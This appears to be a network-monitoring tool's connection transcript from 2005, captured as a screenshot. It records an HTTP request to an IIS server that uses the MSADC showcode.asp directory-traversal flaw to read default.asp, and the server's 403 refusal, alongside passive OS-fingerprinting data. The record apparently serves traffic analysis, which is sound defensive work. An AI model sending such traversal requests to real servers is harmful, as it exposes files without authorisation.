 Transcript: Wed, 29 Jun 2005, 13:51:29 GMT
IP Address: 129.92.248.71
Operating System unknown
TTL value: 64
DF bit: 1
IdInc: 1
WinSize: 3632
Timestamp option present
Sack OK option present
Window Scale option present
Flags: A
TRANSCRIPT (snapshots) for ConnectionID: 103-42c2a761.76333
Initiating Host : 129.92.248.71
Receiving Host : 129.92.248.27
Protocol : 6
Source Port : 32809
Destination Port : 80
Start Time : Wed, 29 Jun 2005, 13:51:29 GMT
End Time : Wed, 29 Jun 2005, 13:51:29 GMT
Data from initiator host
---------------------------------------
GET /msadc/Samples/SELECTOR/showcode.asp?source=/msadc/Samples//../../../../../i
netpub/wwwroot/default.asp HTTP/1.1
Host: 129.92.248.27
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
IP Address: 129.92.248.27
Operating System: Windows 98
TTL value: 128
Timestamp option present
Window scale option present
Sack OK option present
TRANSCRIPT (snapshots) for ConnectionID: 103-42c2a761.76333
Initiating Host : 129.92.248.71
Receiving Host : 129.92.248.27
Protocol : 6
Source Port : 32809
Destination Port : 80
Start Time : Wed, 29 Jun 2005, 13:51:29 GMT
End Time : Wed, 29 Jun 2005, 13:51:29 GMT
Data from receiver host
---------------------------------------
HTTP/1.1 403 Access Forbidden
Server: Microsoft-IIS/5.0
Date: Wed, 29 Jun 2005 09:54:19 GMT
Connection: close
Content-Length: 4083
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html dir=ltr>
<head>
<style>
a:link {font:8pt/11pt verdana; color:FF0000}
a:visited {font:8pt/11pt verdana; color:#4e4e4e}
</style>
<META NAME="ROBOTS" CONTENT="NOINDEX">
<title>You are not authorized to view this page</title>
<META HTTP-EQUIV="Content-Type" Content="text-html; charset=Windows-1252">
</head>
31 [> Total lines 31
177 [> Total lines 177
Search
Analyze Raw Data
Save Raw Data
To File
Refresh
Close